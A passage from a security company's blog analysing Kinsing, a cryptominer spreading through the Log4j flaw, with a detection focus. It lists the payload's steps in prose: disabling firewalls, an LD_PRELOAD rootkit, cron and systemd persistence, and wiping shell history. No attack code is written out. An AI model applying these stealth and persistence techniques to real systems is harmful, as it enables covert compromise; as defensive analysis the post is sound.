0-2.32-1.7-2.75-4.85-3.55l-.5-.12c-3.01-.78-6.3-1.77-6.3-5.42 0-3.33 2.57-5.23 6.7-5.23 4.36 0 7.2 2.23 7.5 6.09h-3.08c-.3-2.3-1.61-3.57-4.42-3.57-2.39 0-3.65.89-3.65 2.55 0 2.1 1.95 2.58 4.34 3.17ZM196.65 6h2.97v2.84h-2.97V6ZM61.95 23.35c-.51 0-.66-.51-.66-1.5v-6.28c0-3.54-2.25-4.71-5.06-4.71-4.18 0-5.9 2.06-6.02 4.69h2.67c.14-1.83.86-2.58 3.24-2.58 2.01 0 2.6.83 2.6 1.83 0 1.34-1.31 1.6-3.45 2-3.4.66-5.7 1.56-5.7 4.61 0 2.33 1.73 3.92 4.47 3.92 2.22 0 3.77-.89 4.68-2.3h.05c.14 1.55.86 2.06 2.15 2.06.45 0 .9-.06 1.34-.16v-1.61c-.1.02-.2.03-.31.03Zm-3.21-3.73c0 2.39-1.75 3.6-4.1 3.6-1.64 0-2.3-.7-2.3-1.98 0-1.43.99-2.07 3.4-2.58 1.4-.3 2.57-.59 3-.98v1.94Zm8.44 5.33h-2.63V11.28h2.63V13h.06c.72-1.05 2.14-2.12 4.5-2.12 2.51 0 4.55 1.45 4.55 4.59v9.48h-2.65V16.2c0-1.82-.79-3.06-2.76-3.06-2.25 0-3.7 1.37-3.7 3.43v8.4ZM88.88 5.8v7.15h-.06a4.84 4.84 0 0 0-4.2-2.06c-3.49 0-6.11 2.74-6.11 7.24s2.63 7.22 6.1 7.22a5.07 5.07 0 0 0 4.2-1.98h.06v1.6h2.67V5.8h-2.67Zm-3.84 17.37c-2.57 0-3.8-2.36-3.8-5.04s1.23-5.04 3.8-5.04c2.36 0 3.83 1.93 3.83 5.04 0 3.1-1.47 5.04-3.83 5.04Zm13.03-9.7v11.5h-2.63v-11.5h-1.87v-2.18h1.87V9.62c0-3.16 1.32-4.02 3.54-4.02.56.01 1.11.07 1.66.16v2.12a8.44 8.44 0 0 0-1.12-.08c-1.1 0-1.45.32-1.45 1.77v1.71h2.57v2.18h-2.57Zm7.2-7.67h-2.62v19.16h2.63V5.8Zm4.47 21.71c1.07 0 2.28-.53 2.84-2.68l-5.54-13.54h2.86l4 10.46h.06l3.78-10.46h2.73l-5.4 14c-1.34 3.37-2.65 4.47-4.76 4.47-.57 0-1.14-.06-1.7-.18v-2.15c.38.05.76.08 1.13.08Zm39.8-16.64c4.16 0 6.48 2.73 6.48 6.97 0 .37 0 .77-.02 1h-10.5c.06 2.3 1.4 4.4 4.1 4.4 2.41 0 3.32-1.56 3.59-2.47h2.65c-.7 2.63-2.7 4.6-6.3 4.6-4.33 0-6.74-3.08-6.74-7.26 0-4.3 2.59-7.24 6.74-7.24Zm-.07 2.14c-2.2 0-3.8 1.5-3.97 3.76h7.77a3.6 3.6 0 0 0-3.8-3.76Zm18.36 3.24h2.74c-.33-3.08-2.66-5.36-6.17-5.36-4.04 0-6.69 2.96-6.69 7.24s2.65 7.24 6.72 7.24c3.48 0 5.95-2.33 6.14-5.46h-2.74c-.1 1.55-.9 3.26-3.43 3.26-2.89 0-3.94-2.46-3.94-5.03 0-2.58 1.07-5.07 3.94-5.07 2.52 0 3.32 1.76 3.43 3.18Zm7.48-4.96v8.74c0 1.85.8 3.07 2.76 3.09 2.25 0 3.7-1.37 3.7-3.44v-8.39h2.63v13.67h-2.63v-1.71h-.05c-.73 1.05-2.15 2.09-4.5 2.09-2.52 0-4.56-1.45-4.56-4.58v-9.47h2.65Zm11.86 0v13.68h2.63v-7.08c0-2.6 1.71-4.4 4.1-4.4.3 0 .6.03.88.08v-2.52a9.21 9.21 0 0 0-1.26-.08c-1.84 0-2.96 1.2-3.67 2.92h-.05v-2.6h-2.63Zm9.67 0h2.62v13.68h-2.62V11.28Zm4.77 0v2.18h1.97v7.63c0 3.17 1.37 4.03 3.6 4.03.56 0 1.13-.05 1.68-.17v-2.11c-.37.07-.75.1-1.12.1-1.13 0-1.53-.33-1.53-1.76v-7.72h2.63v-2.18h-2.63v-4.4h-2.63v4.4h-1.97Zm11.44 15.93c1.06 0 2.25-.53 2.81-2.65l-5.49-13.4h2.83l3.95 10.35h.06l3.74-10.35h2.7L218.34 25c-1.33 3.34-2.63 4.43-4.72 4.43-.56 0-1.12-.06-1.67-.19v-2.12c.37.05.74.08 1.11.08Z" fill="currentColor"></path><path d="M225.35 8.55v-2.4h1.22c.1 0 .2.03.31.09a.74.74 0 0 1 .42.68.78.78 0 0 1-.44.73.73.73 0 0 1-.33.1h-.88v-.4h.71c.07 0 .15-.04.23-.1.09-.08.13-.19.13-.33 0-.15-.04-.25-.13-.3a.42.42 0 0 0-.21-.08h-.5v2.01h-.53Zm1.45-1.13.6 1.13h-.58l-.59-1.13h.57Zm-.54 2.57a2.55 2.55 0 0 1-1.84-.77 2.6 2.6 0 1 1 1.84.77Zm0-.63c.36 0 .7-.09 1-.27.3-.17.53-.41.71-.71a2.02 2.02 0 0 0 0-2c-.18-.3-.42-.53-.72-.7-.3-.19-.63-.28-1-.28a2.02 2.02 0 0 0-1.71.98c-.17.3-.26.64-.26 1a2.02 2.02 0 0 0 .98 1.71c.3.18.63.27 1 .27Z" fill="currentColor"></path></svg><svg class="MuiBox-root mui-e7dayz" viewBox="0 0 126 30" style="width:100%;fill:#000000" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.99 1.1a.73.73 0 0 1 .57-.27h1.2c.22 0 .43.1.57.28l1.33 1.67h.14a1.38 1.38 0 1 1-1.3.9l-1.1-1.39h-.49l-1.1 1.38a1.38 1.38 0 0 1-1.29 1.88 1.38 1.38 0 1 1 .14-2.77l1.33-1.67Zm-2.28 6.8a.73.73 0 0 0-.58-.28h-.9a.73.73 0 0 0-.6.33l-1.42 2.2a.73.73 0 0 0 0 .8l1.42 2.13-.27 1.59-1.31 1.28c-.1.1-.17.22-.2.35l-.63 2.53a.73.73 0 1 0 1.42.35l.57-2.33 1.34-1.3c.1-.11.18-.25.2-.4l.37-2.11a.73.73 0 0 0-.11-.53l-1.32-1.97.95-1.46h.14l2.19 2.8-.97 7.6-8.5 4.83 2.88-9.34A1.38 1.38 0 1 0 4 14.51L.56 25.64a.73.73 0 0 0 1.06.85l10.42-5.93c.2-.12.34-.32.36-.54l.57-4.43h2.38l.56 4.43c.03.22.17.42.37.54l10.42 5.93a.73.73 0 0 0 1.05-.85L24.32 14.5a1.38 1.38 0 1 0-1.38.47l2.88 9.33-8.5-4.84-.97-7.6 2.19-2.8h.14l.94 1.47-1.31 1.97a.73.73 0 0 0-.11.53l.36 2.1c.03.16.1.3.2.4l1.34 1.31.58 2.33a.73.73 0 1 0 1.42-.35l-.63-2.53a.73.73 0 0 0-.2-.35l-1.31-1.28-.28-1.6 1.42-2.12a.73.73 0 0 0 0-.8l-1.4-2.2a.73.73 0 0 0-.62-.33h-.9c-.22 0-.43.1-.57.28l-2.6 3.32a.73.73 0 0 0-.14.54l.3 2.36h-2.02l.3-2.36a.73.73 0 0 0-.15-.54L10.7 7.9Zm1.42 16.32a.73.73 0 1 0-.78-1.24l-1.38.86a.73.73 0 0 0-.3.88l1.15 3.03c.05.15.16.28.3.36l2.43 1.54a.73.73 0 1 0 .78-1.25L12.1 27l-.84-2.24.87-.54Zm1.9-2.38a.73.73 0 0 1 1.01-.23l3.3 2.07c.3.19.42.55.3.88l-1.1 3a.73.73 0 0 1-1.08.37l-1.5-.94a1.38 1.38 0 0 1-1.87-1.3 1.38 1.38 0 1 1 2.76.13l.62.38.6-1.6-2.8-1.75a.73.73 0 0 1-.24-1.01Zm-.95-15.49a.69.69 0 1 0-1.07.86l1.61 2.02a.69.69 0 0 0 1.08 0l1.61-2.02a.69.69 0 1 0-1.07-.86L14.16 7.7l-1.08-1.35Z" fill="#21f4db"></path><path fill-rule="evenodd" clip-rule="evenodd" d="m40.52 13.65.16.05c3.7.93 7.18 1.82 7.18 5.87 0 3.3-2.25 5.76-7.02 5.76-4.84 0-8.27-2.52-8.46-6.84h3.05c.22 2.58 1.74 4.32 5.33 4.32 3.06 0 4.02-1.34 4.02-3.08 0-2.32-1.7-2.75-4.85-3.55l-.5-.12c-3.01-.78-6.3-1.77-6.3-5.42 0-3.33 2.57-5.23 6.7-5.23 4.36 0 7.2 2.23 7.5 6.09h-3.08c-.3-2.3-1.61-3.57-4.42-3.57-2.39 0-3.65.89-3.65 2.55 0 2.1 1.95 2.58 4.34 3.17Zm21.43 9.7c-.51 0-.66-.51-.66-1.5v-6.28c0-3.54-2.25-4.71-5.06-4.71-4.18 0-5.9 2.06-6.02 4.69h2.67c.14-1.83.86-2.58 3.24-2.58 2.01 0 2.6.83 2.6 1.83 0 1.34-1.31 1.6-3.45 2-3.4.66-5.7 1.56-5.7 4.61 0 2.33 1.73 3.92 4.47 3.92 2.22 0 3.77-.89 4.68-2.3h.05c.14 1.55.86 2.06 2.15 2.06.45 0 .9-.06 1.34-.16v-1.61c-.1.02-.2.03-.31.03Zm-3.21-3.73c0 2.39-1.75 3.6-4.1 3.6-1.64 0-2.3-.7-2.3-1.98 0-1.43.99-2.07 3.4-2.58 1.4-.3 2.57-.59 3-.98v1.94Zm8.44 5.33h-2.63V11.28h2.63V13h.06c.72-1.05 2.14-2.12 4.5-2.12 2.51 0 4.55 1.45 4.55 4.59v9.48h-2.65V16.2c0-1.82-.79-3.06-2.76-3.06-2.25 0-3.7 1.37-3.7 3.43v8.4ZM88.88 5.8v7.15h-.06a4.84 4.84 0 0 0-4.2-2.06c-3.49 0-6.11 2.74-6.11 7.24s2.63 7.22 6.1 7.22a5.07 5.07 0 0 0 4.2-1.98h.06v1.6h2.67V5.8h-2.67Zm-3.84 17.37c-2.57 0-3.8-2.36-3.8-5.04s1.23-5.04 3.8-5.04c2.36 0 3.83 1.93 3.83 5.04 0 3.1-1.47 5.04-3.83 5.04Zm13.03-9.7v11.5h-2.63v-11.5h-1.87v-2.18h1.87V9.62c0-3.16 1.32-4.02 3.54-4.02.56.01 1.11.07 1.66.16v2.12a8.44 8.44 0 0 0-1.12-.08c-1.1 0-1.45.32-1.45 1.77v1.71h2.57v2.18h-2.57Zm7.2-7.67h-2.62v19.16h2.63V5.8Zm4.47 21.71c1.07 0 2.28-.53 2.84-2.68l-5.54-13.54h2.86l4 10.46h.06l3.78-10.46h2.73l-5.4 14c-1.34 3.37-2.65 4.47-4.76 4.47-.57 0-1.14-.06-1.7-.18v-2.15c.38.05.76.08 1.13.08Z" fill="currentColor"></path><path d="M121.7 8.55v-2.4h1.2c.1 0 .21.03.33.09a.74.74 0 0 1 .41.68.78.78 0 0 1-.43.73.73.73 0 0 1-.34.1h-.88v-.4h.72c.07 0 .15-.04.23-.1a.45.45 0 0 0 .13-.33c0-.15-.05-.25-.13-.3a.42.42 0 0 0-.22-.08h-.5v2.01h-.53Zm1.44-1.13.6 1.13h-.58l-.58-1.13h.56ZM122.6 10a2.55 2.55 0 0 1-1.84-.77 2.6 2.6 0 1 1 1.84.77Zm0-.63c.37 0 .7-.09 1-.27.3-.17.54-.41.72-.71a1.99 1.99 0 0 0-.01-2c-.17-.3-.41-.53-.71-.7-.3-.19-.63-.28-1-.28a2.02 2.02 0 0 0-1.71.98c-.18.3-.27.64-.27 1a2.02 2.02 0 0 0 .98 1.71c.3.18.64.27 1 .27Z" fill="currentColor"></path></svg></a><div class="MuiBox-root mui-i9gxme"></div><nav class="MuiBox-root mui-oh5c5t"><button class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MainMenuButton mui-8t646y" tabindex="0" type="button" aria-haspopup="true">Platform<span class="MuiButton-icon MuiButton-endIcon MuiButton-iconSizeLarge mui-zxkh6t"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z"></path></svg></span></button><button class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MainMenuButton mui-8t646y" tabindex="0" type="button" aria-haspopup="true">Why Sandfly<span class="MuiButton-icon MuiButton-endIcon MuiButton-iconSizeLarge mui-zxkh6t"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z"></path></svg></span></button><button class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MainMenuButton mui-8t646y" tabindex="0" type="button" aria-haspopup="true">Resources<span class="MuiButton-icon MuiButton-endIcon MuiButton-iconSizeLarge mui-zxkh6t"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z"></path></svg></span></button><button class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MainMenuButton mui-8t646y" tabindex="0" type="button" aria-haspopup="true">About<span class="MuiButton-icon MuiButton-endIcon MuiButton-iconSizeLarge mui-zxkh6t"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6z"></path></svg></span></button><a class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorInherit MainMenuButton mui-8t646y" tabindex="0" href="/blog">Blog</a></nav><a class="MuiButtonBase-root MuiButton-root MuiButton-outlined MuiButton-outlinedGradient MuiButton-sizeMedium MuiButton-outlinedSizeMedium MuiButton-colorGradient MuiButton-root MuiButton-outlined MuiButton-outlinedGradient MuiButton-sizeMedium MuiButton-outlinedSizeMedium MuiButton-colorGradient mui-al0gw7" tabindex="0" href="/get-sandfly">Get Sandfly</a><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorInherit MuiIconButton-edgeEnd MuiIconButton-sizeLarge mui-1ty4kv2" tabindex="0" type="button"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeLarge mui-1cf8mir" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 5L12 12L19 5M12 12H12M5 19L12 12L19 19"><animate fill="freeze" attributeName="d" dur="0.4s" values="M5 5L12 12L19 5M12 12H12M5 19L12 12L19 19;M5 5L12 5L19 5M5 12H19M5 19L12 19L19 19"></animate></path></g></svg></button></div></div></header><main class="MuiBox-root mui-1rr4qq7"><div class="MuiContainer-root MuiContainer-maxWidthMd mui-1ubze7m"><span class="MuiTypography-root MuiTypography-overline mui-199dwmv">Sandfly Blog</span><h1 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-15sgmbo">Log4j Kinsing Linux Stealth Malware in the Wild</h1><div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-row mui-1f11l0v"><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-grow mui-1fzf7xv"><p class="MuiTypography-root MuiTypography-body2 mui-1ts6b32">14 December 2021</p></div><div class="MuiGrid-root MuiGrid-direction-xs-row MuiGrid-grid-xs-auto mui-1g084te"><div class="MuiChip-root MuiChip-filled MuiChip-sizeMedium MuiChip-colorDefault MuiChip-filledDefault mui-1jd0u65"><span class="MuiChip-label MuiChip-labelMedium mui-s01idy">Malware</span></div></div></div><div class="MuiBox-root mui-n1h0ah"></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">A severe vulnerability in the popular Java Log4j package (<a class="MuiTypography-root MuiTypography-inherit MuiLink-root MuiLink-underlineHover mui-13gws5d" href="https://nvd.nist.gov/vuln/detail/CVE-2021-44228" target="_blank" rel="noopener noreferrer">CVE-2021-44228</a>) allows remote code execution on Linux and other platforms. Within about a day of being publicized, the cryptomining malware <em>Kinsing</em> was updated to begin spreading rapidly using this vulnerability. The version of this malware also includes a LD_PRELOAD stealth rootkit to hide. This post will detail how this malware works and ways to detect it. </p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Kinsing Log4j Deploys Stealth Rootkit</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y"><em>Kinsing</em> is a cryptominer and is using the <em>log4j</em> exploit to pull its payload from various servers across the internet. The application that runs the payload can be any that is vulnerable to the <em>log4j</em> exploit (which are many). </p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The version of Kinsing we&#x27;re analysing also deployed a LD_PRELOAD rootkit to hide on the host. Standard system tools will not show the malware processes running even though CPU loads are at maximum during operation. </p><blockquote class="Blockquote MuiBox-root mui-fi5dt9"><em class="MuiBox-root mui-0">Just a few years ago it would have been uncommon to see a stealth rootkit bundled with malware, but that is no longer the case.  Security teams should plan on encountering stealth rootkits on Linux and be prepared to use tactics to decloak and deal with them.</em></blockquote><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">What is interesting about this malware is that it has shown that stealth rootkit deployments on Linux are now <strong>standard practice</strong>. Just a few years ago it would have been uncommon to see a stealth rootkit bundled with malware, but that is no longer the case. Security teams should plan on encountering stealth rootkits on Linux and be prepared to use tactics to decloak and deal with them.</p><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Sandfly is not affected by this rootkit and shows that the system has many severe problems that need investigation.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710974 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:920px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 230w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 460w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 690w,https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 920w" sizes="(max-width: 920px) 100vw, 920px"/><img src="https://www.datocms-assets.com/56687/1639419406-kinsing-alerts.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Sandfly Detects Kinsing Cryptominer Agentlessly" title="Sandfly Detects Kinsing Cryptominer Agentlessly" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Kinsing Payload Initialization</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The <em>kinsing</em> malware has a script which is executed after being pulled from the host server. This script does the following:</p><ul><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Disables <em>iptables</em> and <em>ufw</em> firewalls.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Disables the Non-Maskable Interrupt (NMI) watchdog feature.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Installs <em>curl</em>, <em>wget</em> or <em>cron </em>if not installed already to help with persistence later.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Downloads <em>kinsing</em> executable to <em>/etc/kinsing</em></li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Downloads stealth rootkit LD_PRELOAD library <em>libsystem.so </em>to <em>/etc/libsystem.so </em></li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Modifies <em>/etc/ld.so.preload</em> to hold path to rootkit library at <em>/etc/libsystem.so. </em></li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Downloads <em>kdevtmpfsi</em> as mining engine.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Disables and deletes competing cryptomining malware that may be present.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Installs a cron entry for persistence.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Installs a systemd service (called <em>bot</em>) to restart on reboot for persistence.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Clears history and deletes <em>.bash_history</em> in compromised user&#x27;s home directory.</li><li class="MuiTypography-root MuiTypography-body1 mui-1vdac4">Creates hidden directories under <em>/tmp, /var/tmp</em> or <em>/dev/shm </em>depending on situation.</li></ul><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Cron Persistence</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">The malware adds a <em>cron</em> entry to call back home and execute the initialization script used to load the malware. You can dump the <em>root</em> user&#x27;s crontab easily with the command below as root, or use it to dump the crontab of any other user on the system: </p><div class="MuiBox-root mui-s9vo95"><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation1 mui-14v65u0" style="--Paper-shadow:var(--mui-shadows-1);--Paper-overlay:var(--mui-overlays-1);background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0.5em 0;overflow:auto;border-radius:0.3em"><code class="language-bash" style="white-space:pre;background:hsl(220, 13%, 18%);color:hsl(220, 14%, 71%);text-shadow:0 1px rgba(0, 0, 0, 0.3);font-family:&quot;Fira Code&quot;, &quot;Fira Mono&quot;, Menlo, Consolas, &quot;DejaVu Sans Mono&quot;, monospace;direction:ltr;text-align:left;word-spacing:normal;word-break:normal;line-height:1.5;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:hsl(207, 82%, 66%)">crontab</span><span> -l
</span>
<span></span><span class="token" style="color:hsl(207, 82%, 66%)">crontab</span><span> -l -u </span><span class="token" style="color:hsl(207, 82%, 66%)">&lt;</span><span>username</span><span class="token" style="color:hsl(207, 82%, 66%)">&gt;</span><span> </span></code></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">Sandfly flagged the <em>cron </em>entry as suspicious and a review of the raw data shows the attempt to pipe a script through the local shell for execution.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710975 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:886px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 221w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 443w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 664w,https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 886w" sizes="(max-width: 886px) 100vw, 886px"/><img src="https://www.datocms-assets.com/56687/1639421780-kinsing-malicious-cron.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Malware Cron Entry" title="Kinsing Malware Cron Entry" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710976 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:787px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 196w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 393w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 590w,https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 787w" sizes="(max-width: 787px) 100vw, 787px"/><img src="https://www.datocms-assets.com/56687/1639421818-kingsing-malicious-cron-raw.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Kinsing Raw Cron Persistence Data" title="Kinsing Raw Cron Persistence Data" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" referrerPolicy="no-referrer-when-downgrade"/></picture></noscript></div></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></button></div></div><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">This script will re-infect the host if any attempt is made to clean up the system. This script can also be modified by attackers to add new features to be executed by <em>cron </em>as the attackers desire. The entry will be different depending on which command line http client is loaded (<em>curl</em> or <em>wget).</em></p><h2 class="MuiTypography-root MuiTypography-h2 MuiTypography-gutterBottom mui-1w0ll1w">Systemd Persistence</h2><p class="MuiTypography-root MuiTypography-body1 mui-axlk8y">This bot created a malicious systemd entry to ensure it restarted each time the system rebooted. The systemd unit is located at <em>/lib/systemd/system/bot.service </em>and contains the data below.</p><div class="MuiBox-root mui-19zy6ru"><div class="MuiPaper-root MuiPaper-solid MuiPaper-rounded MuiCard-root Image Image--39710977 mui-v7ktyh" color="text.primary"><button class="MuiButtonBase-root MuiCardActionArea-root Image__zoom mui-11y9xje" tabindex="0" type="button"><div class="MuiCardMedia-root mui-ndm8m"><div style="overflow:hidden;position:relative;width:100%;max-width:605px"><img style="display:block;width:100%" src="[data-uri]" aria-hidden="true" alt=""/><img aria-hidden="true" alt="" src="[data-uri]" style="transition:opacity 500ms;opacity:1;position:absolute;left:-5%;top:-5%;width:110%;height:auto;max-width:none;max-height:none"/><noscript><picture><source srcSet="https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format&amp;dpr=0.25&amp;q=60&amp;w=920 151w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format&amp;dpr=0.5&amp;q=60&amp;w=920 302w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format&amp;dpr=0.75&amp;q=60&amp;w=920 453w,https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920 605w" sizes="(max-width: 605px) 100vw, 605px"/><img src="https://www.datocms-assets.com/56687/1639422704-kinsing-malicious-systemd.png?auto=format&amp;dpr=2&amp;q=60&amp;w=920" alt="Malicious Systemd Service Unit" title="Malicious Systemd Service Unit" style="position:absolute;left:0;top:0;width:100%;height:100%;max-width:none;max-height:none" loading="lazy" 